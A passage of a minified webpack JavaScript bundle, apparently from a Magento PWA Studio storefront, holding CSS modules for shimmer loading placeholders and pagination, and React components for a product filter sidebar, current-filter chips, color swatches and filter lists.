.shimmer-gridItemInner-3jc{\r\n          padding: 15px 10px;\r\n      }\r\n  }\r\n\r\n\r\n  .shimmer-shimmerListFull-_HO{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    margin-bottom: 0;\r\n    border-bottom: 1px solid #EAEAEA;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    align-items: flex-start;\r\n    border-radius: 0px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    max-width: 220px;\r\n    padding: 40px 30px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n    max-width: calc(100% - 220px);\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n    width: 100%;\r\n    max-width: calc(100% - 200px);\r\n    padding-left: 35px;\r\n    padding-right: 30px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    flex-wrap: nowrap;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n    width: 100%;\r\n    max-width: 200px;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n    height: 23px;\r\n    width: 50%;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n    height: 18px;\r\n    width: 30%;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHead-3ad{\r\n    width: 100%;\r\n    height: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 18px;\r\n    margin-bottom: 20px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-btn-3Tz{\r\n    width: 100%;\r\n    height: 45px;\r\n    margin-bottom: 5px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n    height: 11px;\r\n    margin-bottom: 8px;\r\n}\r\n\r\n@media (max-width: 1599px) {\r\n    .shimmer-rating-3J4{\r\n        width: 80%;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        padding-left: 35px;\r\n        padding-right: 30px;\r\n    }\r\n}\r\n\r\n@media (max-width: 1023px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        padding-left: 12px;\r\n        padding-right: 12px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n        max-width: 120px;\r\n        padding: 0;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n        max-width: calc(100% - 120px);\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n        height: 18px;\r\n        width: 70%;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n        height: 13px;\r\n        width: 60%;\r\n        margin-bottom: 10px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n        height: 8px;\r\n        margin-bottom: 5px;\r\n        width: 100%;\r\n    }\r\n}",""]),t.locals={shimmerWrapper:"shimmer-shimmerWrapper-x6G",breadCrumbs:"shimmer-breadCrumbs-5u-",shimmerInner:"shimmer-shimmerInner-pX0",shimmerFilter:"shimmer-shimmerFilter-1Nt",ShimmerItems:"shimmer-ShimmerItems-OK6",filterHead:"shimmer-filterHead-2pK",filterWrapper:"shimmer-filterWrapper-3cj",filterItem:"shimmer-filterItem-3nR",priceBar:"shimmer-priceBar-3On",priceBarLeft:"shimmer-priceBarLeft-3KC",priceBarRight:"shimmer-priceBarRight-1lO",filterHeading:"shimmer-filterHeading-1IS",filterHeadMian:"shimmer-filterHeadMian-3k-",filterIcon:"shimmer-filterIcon-21F",filterMain:"shimmer-filterMain-yVf",filterCheckItemList:"shimmer-filterCheckItemList-3BN",filterCheck:"shimmer-filterCheck-GOu",filterCheckItem:"shimmer-filterCheckItem-1fh",priceWrapper:"shimmer-priceWrapper-37V",priceLeft:"shimmer-priceLeft-2qC",priceRight:"shimmer-priceRight-bJ7",pricemid:"shimmer-pricemid-OVr",shimmerMainInner:"shimmer-shimmerMainInner-MqB",shimmerGridFull:"shimmer-shimmerGridFull-f4W",gridHeader:"shimmer-gridHeader-3j-",gridList:"shimmer-gridList-3xz",gridSortBy:"shimmer-gridSortBy-3Ft",gridViews1:"shimmer-gridViews1-w_o",gridViews2:"shimmer-gridViews2-1sm",shimmerGridMain:"shimmer-shimmerGridMain-1ZO",gridItem:"shimmer-gridItem-1VL",gridItemInner:"shimmer-gridItemInner-3jc",gridImage:"shimmer-gridImage-1T0",gridImageContainer:"shimmer-gridImageContainer-3DT",itemHead:"shimmer-itemHead-3ad",itemHeadSub:"shimmer-itemHeadSub-ltr",itemPrice:"shimmer-itemPrice-1EH",rating:"shimmer-rating-3J4",shine:"shimmer-shine-Qkg",placeholderShimmer:"shimmer-placeholderShimmer-3-K",shimmerListFull:"shimmer-shimmerListFull-_HO",gridContent:"shimmer-gridContent-3Xd",middleWrapper:"shimmer-middleWrapper-3-7",rightWrapper:"shimmer-rightWrapper-3G_",btn:"shimmer-btn-3Tz"}},oEi0:function(e,t,n){"use strict"
var r=n("q1tI")
t.a=function AddClassToBody(e){var t=e.bodyClassName
return Object(r.useEffect)(function(){return document.body.classList.add(t),function(){document.body.classList.remove(t)}},[t]),null}},oKiZ:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("kriW"),l=n("17x9"),s=n("VX74"),m=n("Ty5D"),d=n("W+3L"),p=n("QqLL"),u=n("zpyY"),g=n("bzU1"),h=n("NPQS"),f=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var b=n("dqEZ"),v=n("dDsW"),y=n("wHH0"),x=n("DNTo"),w=n("HrbC"),E=n("LboF"),I=n.n(E),C=n("IK47"),k=n.n(C),O={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(I()(k.a,O),k.a.locals||{}),S=function CurrentFilter(e){var t=e.group,n=e.item,r=e.removeItem,a=e.onRemove,c=Object(p.a)(N,e.classes),l=Object(v.a)().formatMessage,s=Object(i.useCallback)(function(){r({group:t,item:n}),"function"==typeof a&&a(t,n)},[t,n,r,a]),m=l({id:"filterModal.action.clearFilterItem.ariaLabel",defaultMessage:"Clear filter"},{name:n.title})
return o.a.createElement("span",{className:c.root},o.a.createElement(w.a,{action:s,ariaLabel:m},o.a.createElement(x.a,{size:20,src:y.a})),o.a.createElement("span",{className:c.text},n.title))},j=S
S.defaultProps={onRemove:null},S.propTypes={classes:Object(l.shape)({root:l.string}),onRemove:l.func}
var F=n("f48Z"),L=n.n(F),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(I()(L.a,_),L.a.locals||{}),M=n("rUvP"),B=n("aiL4"),T=n.n(B),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},R=(I()(T.a,A),T.a.locals||{}),z=function CurrentPriceFilter(e){var t=Object(p.a)(R,e.classes),n=function useCurrentPriceFilter(){var e=new M.a,t=Object(m.h)().search,n=Object(m.g)(),r=Object(h.b)(t),a=r.from,i=r.to
return{showCurrentPriceFilter:!!a&&!!i,from:a,to:i,removePriceFilters:function removePriceFilters(){Object(h.c)(n)},currencycode:e.getItem("store_view_currency")}}(),r=n.showCurrentPriceFilter,a=n.from,i=n.to,c=n.removePriceFilters,l=n.currencycode
return r?o.a.createElement("li",null,o.a.createElement("div",{className:t.root},o.a.createElement("button",{onClick:c},o.a.createElement(x.a,{size:20,src:y.a})),l,a," - ",l,i)):null}
function currentFilters_createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function currentFilters_unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return currentFilters_arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return currentFilters_arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function currentFilters_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var H=function CurrentFilters(e){var t=e.filterApi,n=e.filterState,r=e.onRemove,c=t.removeItem,l=Object(p.a)(P,e.classes),s=Object(v.a)().formatMessage,m=Object(i.useMemo)(function(){var e,t=[],i=currentFilters_createForOfIteratorHelper(n)
try{for(i.s();!(e=i.n()).done;){var s,m=a()(e.value,2),d=m[0],p=currentFilters_createForOfIteratorHelper(m[1])
try{for(p.s();!(s=p.n()).done;){var u=s.value,g=u||{},h=g.title,f=g.value,b="".concat(d,"::").concat(h,"_").concat(f)
t.push(o.a.createElement("li",{key:b,className:l.item},o.a.createElement(j,{group:d,item:u,removeItem:c,onRemove:r})))}}catch(e){p.e(e)}finally{p.f()}}}catch(e){i.e(e)}finally{i.f()}return t},[l.item,n,c,r]),d=s({id:"filterModal.currentFilters.ariaLabel",defaultMessage:"Current Filters"})
return o.a.createElement("ul",{className:l.root,"aria-label":d},o.a.createElement("div",{className:l.elementsWrapper},m,o.a.createElement(z,null)))}
H.defaultProps={onRemove:null},H.propTypes={classes:Object(l.shape)({root:l.string,item:l.string,button:l.string,icon:l.string}),onRemove:l.func}
var V=H,D=n("yZeJ"),W=n("E/N7"),q=n.n(W),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},G=(I()(q.a,Q),q.a.locals||{}),J=function FilterSidebar(e){var t=e.filters,n=e.filterCountToOpen,r=function useFilterSidebar(e){var t=e.filters,n=Object(p.a)(f.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),o=a()(r,2),c=o[0],l=o[1],b=Object(d.b)(),v=a()(b,2),y=v[0].drawer,x=v[1],w=x.toggleDrawer,E=x.closeDrawer,I=Object(u.a)(),C=a()(I,2),k=C[0],O=C[1],N=Object(i.useRef)(null),S="filter"===y,j=Object(m.g)(),F=Object(m.h)(),L=F.pathname,_=F.search,P=Object(s.useQuery)(n).data,M=P?P.__type.inputFields:[],B=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),T=Object(i.useMemo)(function(){return new Set},[L]),A=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(M)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=B.includes(r),i=!T.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[T,B,M]),R=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(A.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var d,p=_createForOfIteratorHelper(c)
try{for(p.s();!(d=p.n()).done;){var u=d.value,h=u.label,f=u.value,b=u.swatch_data
m.push({title:Object(g.e)(h),value:f,swatch:b})}}catch(e){p.e(e)}finally{p.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,A]),z=a()(R,3),H=z[0],V=z[1],D=z[2]
Object(i.useEffect)(function(){if(c){var e=Object(g.c)(_,V,k)
j.push({pathname:L,search:e}),l(!1)}},[V,k,j,c,L,_])
var W=Object(i.useCallback)(function(){w("filter")},[w]),q=Object(i.useCallback)(function(){E()},[E]),Q=Object(i.useCallback)(function(){l(!0),q()},[q]),G=Object(i.useCallback)(function(){O.clear(),setTimeout(function(){return Object(h.c)(j)},100),l(!0)},[O,l,j]),J=Object(i.useCallback)(function(e){if(S)switch(e.keyCode){case 27:q()}},[S,q])
Object(i.useEffect)(function(){var e=null===N.current&&"filter"===y,t="filter"===N.current&&null===y
if(e||t){var n=Object(g.d)(_,V,D)
O.setItems(n)}t&&q(),N.current=y},[y,O,D,V,_,q]),Object(i.useEffect)(function(){var e=Object(g.d)(_,V,D)
O.setItems(e)},[O,D,V,_])
var Y=Object(h.b)(_),U=Y.from,K=Y.to
return{filterApi:O,filterItems:D,filterKeys:V,filterNames:H,filterState:k,handleApply:Q,handleClose:q,handleKeyDownActions:J,handleOpen:W,handleReset:G,isApplying:c,isOpen:S,showCurrentPriceFilter:!!U&&!!K}}({filters:t}),l=r.filterApi,v=r.filterItems,y=r.filterNames,x=r.filterState,w=r.handleApply,E=r.handleReset,I=r.showCurrentPriceFilter,C=Object(i.useRef)(),k=Object(p.a)(G,e.classes),O=Object(i.useCallback)(function(){var e=C.current
if(e&&"function"==typeof e.getBoundingClientRect){var t=e.getBoundingClientRect().top,n=window.scrollY+t-150
window.scrollTo(0,n)}w.apply(void 0,arguments)},[w,C]),N=Object(i.useMemo)(function(){return Array.from(v,function(e,t){var r=a()(e,2),i=r[0],c=r[1],s=x.get(i),m=y.get(i)
return o.a.createElement(D.a,{key:i,filterApi:l,filterState:s,group:i,items:c,name:m,onApply:O,initialOpen:t<n})})},[l,v,y,x,n,O]),S=x.size||I?o.a.createElement("div",{className:k.action},o.a.createElement(b.a,{type:"button",onClick:E},o.a.createElement(c.a,{id:"filterModal.action",defaultMessage:"Clear all"}))):null,j=x.size||I?o.a.createElement(V,{filterApi:l,filterNames:y,filterState:x,onRemove:O}):null
return o.a.createElement(i.Fragment,null,o.a.createElement("aside",{className:k.root,ref:C},o.a.createElement("div",{className:k.body},o.a.createElement("div",{className:k.header},o.a.createElement("h2",{className:k.headerTitle},o.a.createElement(c.a,{id:"filterModal.headerTitle",defaultMessage:"Filters"})),S),j,o.a.createElement("div",{className:k.filterMainWrapper},o.a.createElement("ul",{className:k.blocks},N)))))}
J.defaultProps={filterCountToOpen:3},J.propTypes={classes:Object(l.shape)({action:l.string,blocks:l.string,body:l.string,header:l.string,headerTitle:l.string,root:l.string,root_open:l.string}),filters:Object(l.arrayOf)(Object(l.shape)({attribute_code:l.string,items:l.array})),filterCountToOpen:l.number}
t.a=J},pDXZ:function(e,t,n){"use strict"
var r=n("MVZn"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("yPel"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("17x9"),h=[]
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var f=function RichContent(e){var t,n=Object(c.a)(u,e.classes),r=a()({},e,{classes:n}),i=_createForOfIteratorHelper(h)
try{for(i.s();!(t=i.n()).done;){var l=t.value,s=l.Component
if((0,l.canRender)(r.html))return o.a.createElement(s,r)}}catch(e){i.e(e)}finally{i.f()}return null}
f.propTypes={classes:Object(g.shape)({root:g.string}),html:g.string}
t.a=f},sQOf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,'.pagination-root-1Gy {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: center;\n    align-items: center;\n}\n.pagination-root-1Gy button span{\n  display: flex;\n}\n\n\n.pagination-paginationBtn-2U5{\n    width: max-content;\n    height: 50px;\n    padding: 0px 28px;\n    border: 1px solid #DDDDDD;\n    border-radius: 3px;\n    background-color: #fff;\n    color: #0B71C2;\n    font-size: 14px;\n    line-height: 1;\n    white-space: pre-wrap;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-weight: 500;\n    transition: .25s box-shadow ease-in-out, .15s border ease-in-out;\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0);\n}\n.pagination-paginationBtn-2U5:hover{\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0.18);\n    border: 1px solid #fff;\n}\n\n.pagination-loader-2Ni{\n        content: "";\n        width: 16px;\n        height: 16px;\n        top: 0;\n        left: 0;\n        right: 0;\n        bottom: 0;\n        margin: auto;\n        border: 1.5px solid transparent;\n        border-top-color: #0B71C2;\n        border-radius: 50%;\n        animation: pagination-button-loading-spinner-3OC 1s ease infinite;\n        margin-right: 8px;\n}\n\n@keyframes pagination-button-loading-spinner-3OC {\n    from {\n      transform: rotate(0turn);\n    }\n  \n    to {\n      transform: rotate(1turn);\n    }\n  }\n  ',""]),t.locals={root:"pagination-root-1Gy",paginationBtn:"pagination-paginationBtn-2U5",loader:"pagination-loader-2Ni","button-loading-spinner":"pagination-button-loading-spinner-3OC"}},sptq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-2OE{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}\n\n.rtl .filterDefault-label-2OE{\n    text-align: start;\n}",""]),t.locals={label:"filterDefault-label-2OE"}},yPel:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richContent-root-Ykt h1,\n.richContent-root-Ykt h2,\n.richContent-root-Ykt h3,\n.richContent-root-Ykt h4,\n.richContent-root-Ykt h5,\n.richContent-root-Ykt h6 {\n    word-break: break-word;\n    line-height: 1.25em;\n    margin-bottom: 0.5em;\n    margin-top: 1rem;\n}\n\n.richContent-root-Ykt h1 {\n    font-size: 2rem;\n    margin-top: 0.9em;\n    font-weight: 300;\n}\n.richContent-root-Ykt h2 {\n    font-size: 1.625rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h3 {\n    font-size: 1.375rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h4 {\n    font-size: 1.125rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h5 {\n    font-size: 1rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h6 {\n    font-size: 0.875rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt p {\n    margin-bottom: 1rem;\n    line-height: 1.65em;\n}\n.richContent-root-Ykt img {\n    max-width: 100%;\n    margin: 1rem 0;\n}\n.richContent-root-Ykt ol,\n.richContent-root-Ykt ul {\n    margin-block-start: 1.2em;\n    margin-block-end: 1.2em;\n    padding-left: 2em;\n}\n.richContent-root-Ykt p + ol,\n.richContent-root-Ykt p + ul {\n    margin-block-start: 0.2em;\n}\n.richContent-root-Ykt ol {\n    list-style-type: decimal;\n}\n.richContent-root-Ykt ul {\n    list-style-type: disc;\n}\n.richContent-root-Ykt ol li,\n.richContent-root-Ykt ul li {\n    line-height: 1.65em;\n    padding: 1px 0.5rem;\n}\n.richContent-root-Ykt a {\n    text-decoration: underline;\n}\n.richContent-root-Ykt blockquote {\n    font-size: 1.375rem;\n    line-height: 1.875rem;\n    margin: 1rem 0;\n    font-weight: 300;\n    font-style: italic;\n}\n.richContent-root-Ykt table {\n    width: 100%;\n    margin: 1rem 0;\n    border-spacing: 0;\n    border-left: 1px solid rgb(var(--venia-global-color-border));\n    border-top: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table td,\n.richContent-root-Ykt table th {\n    text-align: start;\n    padding: 1rem;\n    font-size: 0.875rem;\n    line-height: 1.125em;\n    border-right: 1px solid rgb(var(--venia-global-color-border));\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table th {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n.richContent-root-Ykt .cms-content-important {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1.2rem 1rem;\n    font-size: 1.125rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt pre {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n\n@media only screen and (min-width: 769px) {\n    .richContent-root-Ykt h1 {\n        font-size: 3rem;\n        margin-top: 0.75em;\n        line-height: 1.05em;\n    }\n    .richContent-root-Ykt h2 {\n        font-size: 2.25rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h3 {\n        font-size: 1.75rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h4 {\n        font-size: 1.375rem;\n        line-height: 1.25em;\n        font-weight: 400;\n    }\n    .richContent-root-Ykt h5 {\n        font-size: 1.125rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt h6 {\n        font-size: 1rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt p {\n        margin-bottom: 1rem;\n        line-height: 1.5em;\n    }\n}\n",""]),t.locals={root:"richContent-root-Ykt"}},yZeJ:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("8UhI"),l=n("J4zp"),s=n.n(l),m=n("cDf5"),d=n.n(m),p=function isSet(e){return e instanceof Set}
function optionalSet(e,t,n){var r=e[t],a=d()(r)
if(null!=r&&!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}optionalSet.isRequired=function requiredSet(e,t,n){var r=e[t],a=d()(r)
if(null==r||!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}
var u=optionalSet,g=n("QqLL"),h=function useFilterList(){var e=Object(r.useState)(!1),t=s()(e,2),n=t[0],a=t[1]
return{handleListToggle:Object(r.useCallback)(function(){a(function(e){return!e})},[a]),isListExpanded:n}},f=n("pVnL"),b=n.n(f),v=n("QILm"),y=n.n(v),x=n("Smmo"),w=n("LboF"),E=n.n(w),I=n("sptq"),C=n.n(I),k={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(E()(C.a,k),C.a.locals||{}),N=n("mI9R"),S=["classes","isSelected","item","isExpanded"],j=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,S),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(O,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},F=j
j.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var L=n("ECli"),_=n.n(L),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(E()(_.a,P),_.a.locals||{}),B=function ColorSwatch(e){var t=e.color,n=e.shape,r=e.isSelected,i=Object(g.a)(M,e.classes),o={backgroundColor:t,padding:"5px"}
return a.a.createElement("div",{style:o,className:r?"".concat(i.colorSwatch," ").concat(i.active," ").concat(n):"".concat(i.colorSwatch," ").concat(n)})},T=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return{label:p,value_index:u}},[p,u]),f=Object(r.useMemo)(function(){return s},[s]),b=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,f&&a.a.createElement(B,{color:f.value,shape:"circle",isSelected:g}),a.a.createElement(F,{isSelected:g,isExpanded:c,item:h,onClick:b,title:p,value:u}))}
T.defaultProps={onChange:null},T.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var A=T,R=n("Tp6n"),z=n.n(R),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},V=(E()(z.a,H),z.a.locals||{}),D=new WeakMap,W=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(V,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(A,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return D.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
